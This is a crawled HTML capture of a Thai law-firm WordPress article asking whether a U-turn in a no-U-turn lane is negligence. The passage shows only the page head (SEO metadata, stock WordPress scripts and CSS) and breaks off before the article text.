

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawyers.in.th/2022/01/12/%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%89%E0%B8%A2%E0%B8%A7%E0%B8%82%E0%B8%A7%E0%B8%B2%E0%B8%81%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%96-%E0%B9%83%E0%B8%99%E0%B8%8A%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%AB/
body_size: 30061
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>เลี้ยวขวากลับรถ ในช่องห้ามกลับรถ ถือว่าประมาทหรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawyers.in.th/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lawyers.in.th/2022/01/12/เลี้ยวขวากลับรถ-ในช่องห/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="เลี้ยวขวากลับรถ ในช่องห้ามกลับรถ ถือว่าประมาทหรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="og:description" content="FacebookFacebookXTwitterLINELineเลี้ยวขวากลับรถ ในช่องห้ามกลับรถ ถือว่าประมาทหรือไม่ คำพิพากษาศาลฎีกาที่ 659/2539 โจทก์ ฟ้อง ขอให้ บังคับ จำเลย ทั้ง สอง ชดใช้ ค่าสินไหมทดแทนแก่ โจทก์ คือ ค่ารักษาพยาบาล เป็น เงิน 125,287 บาท และ ดอกเบี้ยค่า ใส่ เอ็นเทียม 60,000 บาท ค่าขาดประโยชน์ 34,600 บาท ค่าทดแทน30,000 บาท และ ค่าขาดประโยชน์ ที่ โจทก์ ไม่สามารถ ปฎิบัติงาน ได้ตาม ปกติ เดือน ละ 1,000 บาท จนกว่า โจทก์ จะ มี อายุ ครบ 60 ปี จำเลย ทั้ง สอง [&hellip;]" />
	<meta property="og:url" content="https://www.lawyers.in.th/2022/01/12/เลี้ยวขวากลับรถ-ในช่องห/" />
	<meta property="og:site_name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="article:publisher" content="https://www.facebook.com/lawyers.in.th" />
	<meta property="article:author" content="https://www.facebook.com/khitsada" />
	<meta property="article:published_time" content="2022-01-12T03:38:26+00:00" />
	<meta property="og:image" content="https://www.lawyers.in.th/wp-content/uploads/2019/06/lawyers.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lawyers.in.th/2022/01/12/%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%a7%e0%b8%82%e0%b8%a7%e0%b8%b2%e0%b8%81%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96-%e0%b9%83%e0%b8%99%e0%b8%8a%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%ab/#article","isPartOf":{"@id":"https://www.lawyers.in.th/2022/01/12/%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%a7%e0%b8%82%e0%b8%a7%e0%b8%b2%e0%b8%81%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96-%e0%b9%83%e0%b8%99%e0%b8%8a%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%ab/"},"author":{"name":"ทนายความกฤษดา ดวงชอุ่ม","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968"},"headline":"เลี้ยวขวากลับรถ ในช่องห้ามกลับรถ ถือว่าประมาทหรือไม่","datePublished":"2022-01-12T03:38:26+00:00","mainEntityOfPage":{"@id":"https://www.lawyers.in.th/2022/01/12/%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%a7%e0%b8%82%e0%b8%a7%e0%b8%b2%e0%b8%81%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96-%e0%b9%83%e0%b8%99%e0%b8%8a%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%ab/"},"wordCount":2,"publisher":{"@id":"https://www.lawyers.in.th/#organization"},"image":{"@id":"https://www.lawyers.in.th/2022/01/12/%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%a7%e0%b8%82%e0%b8%a7%e0%b8%b2%e0%b8%81%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96-%e0%b9%83%e0%b8%99%e0%b8%8a%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%ab/#primaryimage"},"thumbnailUrl":"","articleSection":["ความรู้ในการพัฒนาวิชาชีพทนายความ"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.lawyers.in.th/2022/01/12/%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%a7%e0%b8%82%e0%b8%a7%e0%b8%b2%e0%b8%81%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96-%e0%b9%83%e0%b8%99%e0%b8%8a%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%ab/","url":"https://www.lawyers.in.th/2022/01/12/%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%a7%e0%b8%82%e0%b8%a7%e0%b8%b2%e0%b8%81%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96-%e0%b9%83%e0%b8%99%e0%b8%8a%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%ab/","name":"เลี้ยวขวากลับรถ ในช่องห้ามกลับรถ ถือว่าประมาทหรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773","isPartOf":{"@id":"https://www.lawyers.in.th/#website"},"primaryImageOfPage":{"@id":"https://www.lawyers.in.th/2022/01/12/%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%a7%e0%b8%82%e0%b8%a7%e0%b8%b2%e0%b8%81%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96-%e0%b9%83%e0%b8%99%e0%b8%8a%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%ab/#primaryimage"},"image":{"@id":"https://www.lawyers.in.th/2022/01/12/%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%a7%e0%b8%82%e0%b8%a7%e0%b8%b2%e0%b8%81%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96-%e0%b9%83%e0%b8%99%e0%b8%8a%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%ab/#primaryimage"},"thumbnailUrl":"","datePublished":"2022-01-12T03:38:26+00:00","breadcrumb":{"@id":"https://www.lawyers.in.th/2022/01/12/%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%a7%e0%b8%82%e0%b8%a7%e0%b8%b2%e0%b8%81%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96-%e0%b9%83%e0%b8%99%e0%b8%8a%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%ab/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lawyers.in.th/2022/01/12/%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%a7%e0%b8%82%e0%b8%a7%e0%b8%b2%e0%b8%81%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96-%e0%b9%83%e0%b8%99%e0%b8%8a%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%ab/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/2022/01/12/%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%a7%e0%b8%82%e0%b8%a7%e0%b8%b2%e0%b8%81%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96-%e0%b9%83%e0%b8%99%e0%b8%8a%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%ab/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.lawyers.in.th/2022/01/12/%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%a7%e0%b8%82%e0%b8%a7%e0%b8%b2%e0%b8%81%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96-%e0%b9%83%e0%b8%99%e0%b8%8a%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%ab/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lawyers.in.th/"},{"@type":"ListItem","position":2,"name":"เลี้ยวขวากลับรถ ในช่องห้ามกลับรถ ถือว่าประมาทหรือไม่"}]},{"@type":"WebSite","@id":"https://www.lawyers.in.th/#website","url":"https://www.lawyers.in.th/","name":"ปรึกษาทนายความ Lawyers.in.th : 0891427773","description":"เว็บไซต์รวบรวมบทความทางกฎหมาย ที่เป็นประโยชน์แก่ทนายความนักกฎหมายและบุคคลทั่วไป","publisher":{"@id":"https://www.lawyers.in.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawyers.in.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lawyers.in.th/#organization","name":"ปรึกษาทนายความ Lawyers.in.th","url":"https://www.lawyers.in.th/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/logo/image/","url":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","width":272,"height":90,"caption":"ปรึกษาทนายความ Lawyers.in.th"},"image":{"@id":"https://www.lawyers.in.th/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawyers.in.th"]},{"@type":"Person","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968","name":"ทนายความกฤษดา ดวงชอุ่ม","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","caption":"ทนายความกฤษดา ดวงชอุ่ม"},"sameAs":["https://www.facebook.com/khitsada"],"url":"https://www.lawyers.in.th/author/khitsada/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773 &raquo; Feed" href="https://www.lawyers.in.th/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lawyers.in.th/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 